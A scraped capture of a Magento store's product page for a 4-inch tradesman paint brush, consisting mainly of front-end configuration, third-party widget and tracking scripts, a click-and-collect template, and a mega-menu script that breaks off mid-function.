_catalog_product_info_wrapper","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/4-tradesman-brus.html"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":100,"freeShippingText":"FREE DELIVERY ON ALL ORDERS OVER {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"YOU ARE ELIGIBLE FOR FREE DELIVERY","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/3380650127d143eec657262365bd2ea0\/4\/i\/4in.jpg","img":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/eddcaedb9de7b7ccdbfb963779d3c2e4\/4\/i\/4in.jpg","full":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/4\/i\/4in.jpg","caption":"4\"tradesman Brush","position":"0","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"500","thumbwidth":90,"thumbheight":90,"height":"500","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},".amshopby-option-link [data-amshopby-js='brand-tooltip']":{"amShopbyTooltipInit":{"additionalClasses":"-no-double","position":{"my":"left bottom-10","at":"left top","collision":"flipfit flip"},"selector":"a"}},"#product_addtocart_form":{"Magento_Catalog\/js\/validate-product":[]},"[data-role=priceBox][data-price-box=product-id-165345]":{"priceBox":{"priceConfig":{"productId":"165345","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=faq-post-form]":{"Magento_Ui\/js\/core\/app":{"components":{"faq-form":{"component":"Amasty_Faq\/js\/askform"}}}},".amfaq_questions .am-item":{"amFaqCollapsible":{"collapsible":true,"header":".am-title","content":".am-content","animate":500,"icons":{"header":"am-minus","activeHeader":"am-plus"}}},".js-mage-tabs":{"accordion":{"openedState":"active"}},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]}}</script><script type="text/javascript">if (typeof(data8) == "undefined")
		data8 = function () {};
	
	data8.magentoconfig = {
		ajaxKey: 'RC5I-4KKY-X9LK-HR55',
		license: '',
		usePredictiveAddress: true,
		predictiveAddressOptions: ``,
		useOnBlur: true,
		emailValidationLevel: 'None',
		useTelephoneValidation: false,
		defaultCountryCode: '44',
		useSalaciousName: false	};

	require(["https://webservices.data-8.co.uk/javascript/magento2-2.js"]);
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.Searchanise = {"host":"https:\/\/searchserverapi1.com","api_key":"2x7D5R9r2G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.lenehans.ie\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.lenehans.ie\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":".","thousands_separator":",","symbol":"\u20ac","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi1.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.lenehans.ie\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lenehans.ie\/checkout\/","updateItemQtyUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lenehans.ie\/","minicartMaxItemsVisible":10,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvNC10cmFkZXNtYW4tYnJ1cy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lenehans.ie\/captcha\/refresh\/","isRequired":false,"timestamp":1769173626}}};
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
  require(['domReady!'], function () {
    var klaviyo = window.klaviyo || [];
      klaviyo.push(['track', 'Viewed Product', {"external_catalog_id":"1-1","integration_key":"magento_two","ProductID":"165345","Name":"4\" Tradesman Brush","SKU":"TP_STV40","URL":"https:\/\/www.lenehans.ie\/4-tradesman-brus.html","Price":"13.99","FinalPrice":"13.99","Categories":["Paint Brushes"],"StoreId":"1","$value":"13.99","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/4\/i\/4in.jpg"}]);
      klaviyo.push(['trackViewedItem', {"Title":"4\" Tradesman Brush","ItemId":"165345","Url":"https:\/\/www.lenehans.ie\/4-tradesman-brus.html","Categories":["Paint Brushes"],"Metadata":{"Price":"13.99"},"StoreId":"1","ImageURL":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/6517c62f5899ad6aa0ba23ceb3eeff97\/4\/i\/4in.jpg"}]);
  });
require([
        'jquery',
        "mage/mage",
        "mage/validation"
    ], function ($) {
        "use strict";
        $('#form-validate-stock').mage('validation');
    });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lenehans.ie\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lenehans.ie\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lenehans.ie\/","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/ajax\/login\/"};
if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        };
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','PC2wEhB92g0bqeyW');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/template/product/pickup-locations.html
body_size: 367
content:
<if args="locations().length">
    <div class="ampickupmsi-locations-container ampickupmsi-main-container"
         css="{'-no-expander': locations().length <= 3}">
        <div class="ampickupmsi-title">
            <span translate="'This product is available for Click & Collect at the '"></span>
            <if args="locations().length === 1">
                <span translate="'location below'"></span>
            </if>
            <if args="locations().length > 1">
                <span html="locations().length "></span>
                <span translate="'locations below'"></span>
            </if>:
        </div>
        <div class="ampickupmsi-locations"
             data-ampickupmsi-js="locations-wrapper"
             data-bind="event: {
                scroll: toggleGradient
             }">
            <each args="data: locations(), as: 'msiLocation'">
                <div class="ampickupmsi-location"
                     attr="'data-ampickupmsi-id': msiLocation.location.id"
                     css="{
                         '-hidden': !$parent.expandedState(),
                         '-allowed': $index() <= $parent.maxLocationsToShowBeforeExpand - 1
                     }"
                     click="$parent.setSelectedLocationId">
                    <div class="ampickupmsi-info">
                        <span class="ampickupmsi-map"></span>
                        <div>
                            <span class="ampickupmsi-name" text="msiLocation.location.name"></span>
                            <span class="ampickupmsi-address"
                                  text="msiLocation.location.address
                                      + ', ' + msiLocation.location.city
                                      + ', ' + msiLocation.location.country"></span>
                            <span class="ampickup-curbside-label"
                                  if="msiLocation.location.curbside_enabled && $parent.curbsideLabelEnabled"
                                  text="$parent.curbsideLabel"></span>
                        </div>
                    </div>
                    <div class="ampickupmsi-stock">
                        <span class="ampickupmsi-count">
                            <span html="msiLocation.qty"></span> <span translate="'pcs.'"></span>
                        </span>
                        <span class="ampickupmsi-stock-status" translate="'in stock'"></span>
                    </div>
                </div>
            </each>
        </div>
        <if args="locations().length > 3">
            <div class="ampickupmsi-full-list"
                 data-ampickup-js="locations-expander"
                 click="toggleExpandedState"
                 css="{'-expanded': expandedState(), '-gradient': locations().length > 5}">
                <span class="ampickupmsi-toggle" translate="'See All'"></span>
                <span class="ampickupmsi-arrow"></span>
            </div>
        </if>
    </div>
</if>
<if args="isConfigurable() && !productId()">
    <div class="ampickupmsi-main-container ampickupmsi-choose-options">
        <span translate="'Choose product options to see availability in stores'"></span>
    </div>
</if>


--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/js/megamenu.min.js
body_size: 4519
content:
define(['jquery','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','plugins/velocity','plugins/scrollbar',],function($,mediaCheck){'use strict';$.widget('ox.OxMegaMenu',{options:{categoryLayoutClass:'catalog-product-view',direction:'horizontal',positionHorizontal:'left',btn:false,actionActive:'active',header:'.container',toggleTransitionDuration:400,mediaBreakpoint:768,classNavigation:'.ox-megamenu-navigation',classDropdown:'.ox-megamenu__dropdown',classAllCats:'ox-mm__list-all',classAllDD:'ox-dd--all',dupParents:false,autoOpen:false,autoOpenLast:false,doNotClose:false,closeDelay:0,},_alignFunctions:{'horizontal':{'container-left':function(){var $cont=$(this.options.header);if($cont.length){var cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l};}else{console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')}},'container-right':function(){var $cont=$(this.options.header),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:ox_megamenu_r-cont_r};},'container-center':function(){var $cont=$(this.options.header),cont_l=$cont[0].getBoundingClientRect().left,cont_w=$cont.innerWidth(),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:cont_l-ox_megamenu_l+cont_w / 2};},'window-left':function(){var ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1};},'window-right':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_r=this.element[0].getBoundingClientRect().right;return{left:'auto',right:(windowWidth-ox_megamenu_r)*-1};},'window-center':function(){var windowWidth=window.innerWidth-(this._scrollWidth||0),ox_megamenu_l=this.element[0].getBoundingClientRect().left;return{left:ox_megamenu_l*-1+windowWidth / 2};},'item-left':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left};},'item-right':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+this.currentButton.outerWidth()-this.currentMegamenu.outerWidth()};},'item-center':function(){var pos=this.currentButton.position();return{right:'auto',left:pos.left+Math.round(this.currentButton.outerWidth()/ 2)-Math.round(this.currentMegamenu.outerWidth()/ 2)};},'define':'menu-left',},'vertical':{'container-left':function(){var $cont=$(this.options.cont),cont_l=$cont[0].getBoundingClientRect().left,ox_megamenu_l=this.element[0].getBoundingClientRect().left,ox_megamenu_w=this.element.innerWidth();return{left:'auto',right:ox_megamenu_l-cont_l+ox_megamenu_w};},'container-right':function(){var $cont=$(this.options.cont),cont_r=$cont[0].getBoundingClientRect().right,ox_megamenu_r=this.element[0].getBoundingClientRect().right,ox_megamenu_w=this.element.innerWidth();return{left:cont_r-ox_megamenu_r+ox_megamenu_w};},'define':'container-left',}},_create:function(){var _self=this,$ox_megamenu=this.element,$ox_megamenu__dropdown=$ox_megamenu.find(this.options.classDropdown),$ox_megamenu__submenu=$ox_megamenu__dropdown.find('.ox-submenu');this.ps=$ox_megamenu.hasClass('ps-enabled');this.currentlyOpened=null;this.ox_megamenu__navigation=$ox_megamenu.find(this.options.classNavigation);mediaCheck({media:'(min-width:'+this.options.mediaBreakpoint+'px)',entry:$.proxy(function(){this._toggleDesktopMode();},this),exit:$.proxy(function(){this._toggleMobileMode();},this),});this._setActiveMenu();var $window=$(window);this._windowWidth=$window.innerWidth();var $megamenuSubmenu=$ox_megamenu__submenu.parent('li');var $megamenuWrap=$ox_megamenu.find('li.parent > .ox-mm-a-wrap, li.ox-dropdown--megamenu > .ox-mm-a-wrap');var isDesktop=_self.is_desktop;var megamenuEvents={'mouseenter':function(){_self._showMM(this);},'mouseleave':function(){_self._hideMM(this);},'touchstart':function(e){if($(this).hasClass('ox-megamenu--opened')||($(this).find('> a').data('url')==='custom'&&!$(this).hasClass('parent'))){return;}
e.preventDefault();_self._showMM(this);}};var submenuEvents={'mouseenter':function(){_self._showDD(this);},'mouseleave':function(){_self._hideDD(this);},'touchstart':function(e){if($(this).hasClass('js-touch')){return;}
$(this).addClass('js-touch');e.preventDefault();_self._showDD(this);}};var wrapEvents={'click':function(e){if((e.target.tagName==='A'||e.target.tagName==='SPAN')&&$(e.target).parent().closest('li').eq(0).hasClass('ox-megamenu--opened')||!$(e.target).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length){return;}
_self._toggleList(this);e.preventDefault();return false;}};function updateEventHandlers(isDesktop){if(isDesktop){_self.ox_megamenu__navigation.on(megamenuEvents,'>li, li.ox-dropdown--megamenu');$megamenuSubmenu.on(submenuEvents);$megamenuWrap.off('click').removeClass('js-touch');$megamenuSubmenu.removeAttr('style');}else{_self.ox_megamenu__navigation.off(megamenuEvents);$megamenuSubmenu.off(submenuEvents);$megamenuWrap.on(wrapEvents);}}
updateEventHandlers(isDesktop);$window.on('resize.handlerswidth oxMenuToggleMode',debounce(function(){let newIsDesktop=_self.is_desktop,newWindowWidth=$window.innerWidth();if(newIsDesktop!==isDesktop){isDesktop=newIsDesktop;updateEventHandlers(isDesktop);}
if(newWindowWidth!==_self._windowWidth){_self._windowWidth=newWindowWidth;$ox_megamenu__dropdown.removeAttr('style');}},200));function debounce(func,wait){var timeout;return function(){clearTimeout(timeout);timeout=setTimeout(func,wait);};}
$(this.window).trigger('resize');},_getScrollWidth:function(){if(!this._scrollWidth){this._scrollWidth=window.innerWidth-document.documentElement.clientWidth;}},_toggleDesktopMode:function(){this.is_desktop=true;this._hideAllMM();this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');this.element.trigger('oxMenuToggleMode');},_toggleMobileMode:function(){this.is_desktop=false;this._hideAllMM();var dropdown=this.element.find('.ox-megamenu__dropdown');dropdown.css({'width':'','left':''});dropdown.find('.ox-megamenu-list').first().css({'width':''});dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width':''});this._duplicateParents();this.element.trigger('oxMenuToggleMode');},_duplicateParents:function(){if(!this.options.dupParents){return;}
var subMenus=this.element.find('.level-top');$.each(subMenus,$.proxy(function(index,item){var category=$(item).find('> .ox-mm-a-wrap a .name').text(),categoryUrl=$(item).find('> .ox-mm-a-wrap a').attr('href'),menu=$(item).find('> .ox-megamenu__dropdown');var categoryLink=$('<a>').attr('href',categoryUrl).text($.mage.__('All %1').replace('%1',category));var categoryParent=$('<li>').addClass('level1 category-item hide-on-desktop all-category').html(categoryLink);if(menu.find('.all-category').length===0){$(menu).find('.ox-megamenu-list').prepend(categoryParent);}},this));},_hideAllMM:function(){this._hideMM(this.element.find(this.options.classNavigation).find('> li'),true,true);},_toggleList:function(btn){var _self=this,$ox_megamenu=this.element,$btn=$(btn),$li=$btn.parent(),$lvl=$li.find('> *:not(.ox-mm-a-wrap)');$lvl.css('height','');$lvl.velocity('stop');if($li.hasClass('ox-megamenu--opened')){var $li_other=$li.find('.ox-megamenu--opened');$li.removeClass('ox-megamenu--opened');$lvl.velocity('slideUp',{duration:_self.options.toggleTransitionDuration,complete:function(){$li_other.removeClass('ox-megamenu--opened').removeAttr('style');$li_other.find('ul').parent().removeAttr('style');if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});}else{$lvl.velocity('slideDown',{duration:_self.options.toggleTransitionDuration,complete:function(){if(this.ps){$ox_megamenu.perfectScrollbar('update');}}});$li.addClass('ox-megamenu--opened');$('body').trigger('contentUpdated');}},_showFirst:function($element){if(this.options.autoOpen&&$element.hasClass(this.options.classAllDD)){var $firstChild=(this.options.autoOpenLast&&this.currentlyOpened)?this.currentlyOpened:$element.find('.ox-mm__list-all > .level1:first-child');if($firstChild.length&&$firstChild!==$element){if($firstChild.hasClass('ox-dropdown--megamenu')){this._showMM($firstChild,true)}else{this._showDD($firstChild,true)}}}},_switchCurrent:function($element,doNotHide,_self){if(_self.options.doNotClose&&_self._isParentAllCats($element)){if(!doNotHide){_self._hideCurrent($element);}
